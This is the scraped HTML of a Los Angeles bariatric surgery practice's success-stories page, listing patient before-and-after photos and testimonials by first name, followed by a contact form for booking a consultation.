https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1-262x300.jpg.webp 262w, https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1-894x1024.jpg.webp 894w, https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1-768x880.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1-1341x1536.jpg.webp 1341w, https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1-1787x2048.jpg.webp 1787w, https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1-436x500.jpg.webp 436w" sizes="(max-width: 1676px) 100vw, 1676px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/as/>Bariatric Surgery Before and After – Anita S.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/as/">Anita S.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/as/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/as/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/sb/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/Selina-3.png.webp"><img loading="lazy" decoding="async" width="947" height="1069" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery glendale before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/Selina-3.png.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/Selina-3.png.webp 947w, https://lapbandla.com/wp-content/uploads/2021/09/Selina-3-266x300.png.webp 266w, https://lapbandla.com/wp-content/uploads/2021/09/Selina-3-907x1024.png.webp 907w, https://lapbandla.com/wp-content/uploads/2021/09/Selina-3-768x867.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/Selina-3-443x500.png.webp 443w" data-sizes="auto" data-eio-rwidth="947" data-eio-rheight="1069" /></picture><noscript><img loading="lazy" decoding="async" width="947" height="1069" src="https://lapbandla.com/wp-content/uploads/2021/09/Selina-3.png.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery glendale before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/09/Selina-3.png.webp 947w, https://lapbandla.com/wp-content/uploads/2021/09/Selina-3-266x300.png.webp 266w, https://lapbandla.com/wp-content/uploads/2021/09/Selina-3-907x1024.png.webp 907w, https://lapbandla.com/wp-content/uploads/2021/09/Selina-3-768x867.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/Selina-3-443x500.png.webp 443w" sizes="(max-width: 947px) 100vw, 947px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/sb/>Bariatric Surgery Before and After – Selina B.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="https://lapbandla.com/weight-loss-surgery-journey/success-stories/sb/">Selina B.</a></span> 
<a href="https://lapbandla.com/weight-loss-surgery-journey/success-stories/sb/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/sb/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/mg/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/mg2-fnl.jpg.webp"><img loading="lazy" decoding="async" width="440" height="500" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="lapband surgery los angeles before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/mg2-fnl.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/mg2-fnl.jpg.webp 440w, https://lapbandla.com/wp-content/uploads/2021/09/mg2-fnl-264x300.jpg.webp 264w" data-sizes="auto" data-eio-rwidth="440" data-eio-rheight="500" /></picture><noscript><img loading="lazy" decoding="async" width="440" height="500" src="https://lapbandla.com/wp-content/uploads/2021/09/mg2-fnl.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="lapband surgery los angeles before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/09/mg2-fnl.jpg.webp 440w, https://lapbandla.com/wp-content/uploads/2021/09/mg2-fnl-264x300.jpg.webp 264w" sizes="(max-width: 440px) 100vw, 440px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/mg/>Bariatric Surgery Before and After &#8211; Michael G.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/mg/">Michael G.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/mg/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/mg/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/mary-m/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/addy-18.jpg.webp"><img loading="lazy" decoding="async" width="701" height="1600" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Mary M. Bariatric Surgery before and after los angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/01/addy-18.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/addy-18.jpg.webp 701w, https://lapbandla.com/wp-content/uploads/2021/01/addy-18-131x300.jpg 131w, https://lapbandla.com/wp-content/uploads/2021/01/addy-18-449x1024.jpg 449w, https://lapbandla.com/wp-content/uploads/2021/01/addy-18-673x1536.jpg 673w, https://lapbandla.com/wp-content/uploads/2021/01/addy-18-219x500.jpg 219w" data-sizes="auto" data-eio-rwidth="701" data-eio-rheight="1600" /></picture><noscript><img loading="lazy" decoding="async" width="701" height="1600" src="https://lapbandla.com/wp-content/uploads/2021/01/addy-18.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mary M. Bariatric Surgery before and after los angeles" srcset="https://lapbandla.com/wp-content/uploads/2021/01/addy-18.jpg.webp 701w, https://lapbandla.com/wp-content/uploads/2021/01/addy-18-131x300.jpg 131w, https://lapbandla.com/wp-content/uploads/2021/01/addy-18-449x1024.jpg 449w, https://lapbandla.com/wp-content/uploads/2021/01/addy-18-673x1536.jpg 673w, https://lapbandla.com/wp-content/uploads/2021/01/addy-18-219x500.jpg 219w" sizes="(max-width: 701px) 100vw, 701px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/mary-m/>Bariatric Surgery Before and After – Mary M.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/mary-m/">Mary M</a></span>
<a href="/weight-loss-surgery-journey/success-stories/mary-m/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/mary-m/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/liana/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/IMG_5807.jpeg.webp"><img loading="lazy" decoding="async" width="562" height="1218" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="lapband surgery los angeles before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/IMG_5807.jpeg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/IMG_5807.jpeg.webp 562w, https://lapbandla.com/wp-content/uploads/2021/09/IMG_5807-138x300.jpeg.webp 138w, https://lapbandla.com/wp-content/uploads/2021/09/IMG_5807-472x1024.jpeg.webp 472w, https://lapbandla.com/wp-content/uploads/2021/09/IMG_5807-231x500.jpeg.webp 231w" data-sizes="auto" data-eio-rwidth="562" data-eio-rheight="1218" /></picture><noscript><img loading="lazy" decoding="async" width="562" height="1218" src="https://lapbandla.com/wp-content/uploads/2021/09/IMG_5807.jpeg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="lapband surgery los angeles before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/09/IMG_5807.jpeg.webp 562w, https://lapbandla.com/wp-content/uploads/2021/09/IMG_5807-138x300.jpeg.webp 138w, https://lapbandla.com/wp-content/uploads/2021/09/IMG_5807-472x1024.jpeg.webp 472w, https://lapbandla.com/wp-content/uploads/2021/09/IMG_5807-231x500.jpeg.webp 231w" sizes="(max-width: 562px) 100vw, 562px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/liana/>Bariatric Surgery Before and After – Liana</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/liana/">Liana</a></span>
<a href="/weight-loss-surgery-journey/success-stories/liana/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/liana/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/matthew-p/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/matthew-p/>Matthew P.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/matthew-p//">Matthew P.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/matthew-p/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/matthew-p/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/rita-t/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/rita-t/>Bariatric Surgery Patient Testimonial – Rita T.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/rita-t/">Rita T.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/rita-t/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/rita-t/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/sarineh/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/sarineh/>Bariatric Surgery Patient Testimonial – SARINEH</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/sarineh/">SARINEH</a></span>
<a href="/weight-loss-surgery-journey/success-stories/sarineh/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/sarineh/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/michael/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/michael/>Bariatric Surgery Patient Testimonial – Michael</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/michael/">Michael</a></span>
<a href="/weight-loss-surgery-journey/success-stories/michael/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/michael/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/chea/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/chea/>Bariatric Surgery Patient Testimonial – A.C.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/chea/">A.C.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/chea/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/chea/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/kumar/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/kumar/>Bariatric Surgery Patient Testimonial – Kumar</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/kumar/">Kumar</a></span>
<a href="/weight-loss-surgery-journey/success-stories/kumar/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/kumar/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/marco/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/marco/>Bariatric Surgery Patient Testimonial – Marco</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/marco/">Marco</a></span>
<a href="/weight-loss-surgery-journey/success-stories/marco/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/marco/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/gerald/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/gerald/>Bariatric Surgery Patient Testimonial – Gerald</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/gerald/">Gerald</a></span>
<a href="/weight-loss-surgery-journey/success-stories/gerald/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/gerald/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/gharibi/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/gharibi/>Bariatric Surgery Patient Testimonial – Gharibi</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/gharibi/">Gharibi</a></span>
<a href="/weight-loss-surgery-journey/success-stories/gharibi/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/gharibi/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/susan/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/susan/>Bariatric Surgery Patient Testimonial – Susan</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/susan/">Susan</a></span>
<a href="/weight-loss-surgery-journey/success-stories/susan/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/susan/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/remik/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/remik/>Bariatric Surgery Patient Testimonial – Remik</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/remik/">Remik</a></span>
<a href="/weight-loss-surgery-journey/success-stories/remik/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/remik/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/christina/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/christina/>Bariatric Surgery Patient Testimonial – Christina</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/christina/">Christina</a></span>
<a href="/weight-loss-surgery-journey/success-stories/christina/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/christina/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/sevada/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/sevada/>Bariatric Surgery Patient Testimonial – Sevada</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/sevada/">Sevada</a></span>
<a href="/weight-loss-surgery-journey/success-stories/sevada/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/sevada/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/arsineh/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/arsineh/>Bariatric Surgery Patient Testimonial – Arsineh</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/arsineh/">Arsineh</a></span>
<a href="/weight-loss-surgery-journey/success-stories/arsineh/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/arsineh/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/cathee/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/cathee/>Bariatric Surgery Before and After – Cathee</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/cathee/">Cathee</a></span>
<a href="/weight-loss-surgery-journey/success-stories/cathee/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/cathee/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/lorena/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/lorena/>Bariatric Surgery Before and After – Lorena</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/cathee/">Cathee</a></span>
<a href="/weight-loss-surgery-journey/success-stories/cathee/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/lorena/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/richard/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/richard/>Bariatric Surgery Before and After – Richard</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/richard/">Richard</a></span>
<a href="/weight-loss-surgery-journey/success-stories/richard/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/richard/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/anaid/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/anaid/>Bariatric Surgery Before and After – Anaid</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/anaid/">Anaid</a></span>
<a href="/weight-loss-surgery-journey/success-stories/anaid/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/anaid/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/nanor/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/nanor/>Bariatric Surgery Patient Testimonial – Nanor</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/nanor/">Nanor</a></span>
<a href="/weight-loss-surgery-journey/success-stories/nanor/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/nanor/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/zelda/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/zelda/>Bariatric Surgery Patient Testimonial – ZELDA</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/zelda/">ZELDA</a></span>
<a href="/weight-loss-surgery-journey/success-stories/zelda/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/zelda/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/bethany/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/bethany/>Bariatric Surgery Patient Testimonial – Bethany</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/bethany/">Bethany</a></span>
<a href="/weight-loss-surgery-journey/success-stories/bethany/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/bethany/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/diana/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/diana/>Bariatric Surgery Patient Testimonial – Diana</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/diana/">diana</a></span>
<a href="/weight-loss-surgery-journey/success-stories/diana/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/diana/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/karen/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/karen/>Bariatric Surgery Patient Testimonial – KAREN</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/karen/">karen</a></span>
<a href="/weight-loss-surgery-journey/success-stories/karen/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/karen/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/guy-and-julie/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/guy-and-julie/>Bariatric Surgery Patient Testimonial – Guy and Julie</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/guy-and-julie/">guy and julie</a></span>
<a href="/weight-loss-surgery-journey/success-stories/guy-and-julie/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/guy-and-julie/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/john/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/john/>Bariatric Surgery Patient Testimonial – John</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/john/">John</a></span>
<a href="/weight-loss-surgery-journey/success-stories/john/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/john/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/lynell/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/lynell/>Bariatric Surgery Patient Testimonial – Lynell</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/lynell/">Lynell</a></span>
<a href="/weight-loss-surgery-journey/success-stories/lynell/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/lynell/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/lucy/></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/lucy/>Bariatric Surgery Patient Testimonial – Lucy</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/lucy/">Lucy</a></span>
<a href="/weight-loss-surgery-journey/success-stories/lucy/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/lucy/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-nav-links'></div></div>
</div>

                    <div class="article-tags">
	                    					</div>
			
</div>

	</section>
	<aside class="sidebar grid-30">
		
	
<div class="wpcf7 no-js" id="wpcf7-f5-o1" lang="en-US" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/weight-loss-surgery-journey/success-stories/gerald/#wpcf7-f5-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="contact-form">
	<div>
		<h3>To schedule a complimentary consultation, fill out the form below
		</h3>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="fullname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="* Full Name" value="" type="text" name="fullname" /></span>
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="* E-mail" value="" type="email" name="email" /></span>
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="* Phone #" value="" type="tel" name="phone" /></span>
		</p>
	</div>
	<div class="grid-100">
		<p><span class="wpcf7-form-control-wrap" data-name="menu-970"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-970"><option value="* What Are You Interested In">* What Are You Interested In</option><option value="Lap-Band®">Lap-Band®</option><option value="Orbera® Balloon">Orbera® Balloon</option><option value="Gastric Sleeve">Gastric Sleeve</option><option value="Other">Other</option></select></span>
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Question / Message" name="message"></textarea></span>
		</p>
	</div>
	<div class="agreement">
		<p><span class="wpcf7-form-control-wrap" data-name="agree"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="agree" value="1" class="agreement-terms" aria-invalid="false" /></span></span></span> I agree to the <a href="/terms-of-use/">Terms of Use</a>
		</p>
	</div>
	<div class="grid-65">
	</div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_source" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_medium" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_campaign" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_term" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_content" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="gclid" />
	<div style="margin-bottom:30px;">
		<p><div id="cf7sr-69762f86bd245" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LeXhygrAAAAALQzRm9khkIXzSifYixF8GLm2YMD"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
